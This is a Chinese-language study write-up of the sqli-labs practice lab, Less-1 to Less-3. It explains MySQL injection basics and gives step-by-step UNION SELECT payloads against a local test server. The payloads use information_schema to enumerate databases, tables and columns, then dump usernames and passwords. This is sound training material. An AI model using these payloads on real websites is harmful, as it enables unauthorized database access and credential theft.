sqli-labs摸坑

前言

又是被迫做Noob一天@@

==1==先摘抄一段学习大佬内容(仅以提醒自己知识点)mysql注入必懂的知识点 1)在mysql5.0版本以上中,存在一个自带数据库名information_schema自带 记录所有数据库名 表名 列名 2)数据库中符号“.”代表下一级,如user.user表示数据库user下的user表 3)information_schema.tables:记录所有表名信息的表 4)information_schema.columns:记录所有列名信息的表 5)table_schema:数据库名 6)table_name:表名 7)column_name:字段名 8)group_concat(table_name):查询所有的表 9) 猜解多个数据:limit x,1 (变动x) 10)注释符:-- (后面有空格)(也就是–+) ,/**/ , payload结尾单引号闭合

原文链接:

less-1 ‘ 字符注入

1:根据提示,判断类型

id=1,正常id=1'错误id=1'--+页面回显正确

把1=1改成1=2,不报错也不显示任何信息,说明可以利用 ’ 字符注入

可以判断了:单引号字符注入

(==无泪==开始数据库没链接上?我说难道我的firefox和别人的不一样?^@^)

这里黄色字体是因为在Less-1脚本里加了个echo $sql;

好的,接下来可以进行下一步

2:order by 表中列查询

==4==就查询不到了,应该有三列

3:查询一下数据库的显示位(如果显示位确定,只能通过这个显示位来显示查询数据?)

使用union select 1,2,3联合查询语句查看

说明页面有==2==个显示位

4: 利用sql查询语句爆破出数据库内的数据库西信息



?id=888’ union select 1,(select group_concat(schema_name) from information_schema.schemata),3 –+

==数据库名查询语句==



5:查询security内的所有表名

union select 1,(select group_concat(schema_name) from information_schema.schemata),(select group_concat(table_name) from information_schema.tables where table_schema=’security’)–+



6:爆破出列名

?id=’union SELECT 1,2,(select group_concat(column_name) from information_schema.columns where table_name=’users’)%23



7: 爆破字段内容:?id='union SELECT 1,2,(select group_concat(username,0x3a,password) from users)%23

0x3a就是一个:,用16进制表示了,为了区分一下账号和密码,增加可视化

less-2 GET-Error based-intiger based(基于错误的GET整型注入)



**1:**整型数字可以直接查询,共有三个字段

==Less1的爆破语句此处也都可以使用了==

例子:数据库名语句查询?id=-1 union select 1,(select group_concat(schema_name) from information_schema.schemata),3 --+

注意:id要写成’0‘或负数



Less-3 GET-Error based-Single quotes with twist-string (基于错误的GET单引号变形字符型注入)



输入id=1测试,页面回显正常

输入id=1’测试,根据报错信息分析id格式

可以得知id格式为id=(‘1’),要有闭合括号和单引号



数据库查名:?id=-1 union select 1,(select group_concat(schema_name) from information_schema.schemata),3 --+

由此,由联合语句可以进行爆破了http://127.0.0.1/sqli-labs-master/Less-3/?id=-1') union select 1,group_concat(username),group_concat(password) from users order by id -- a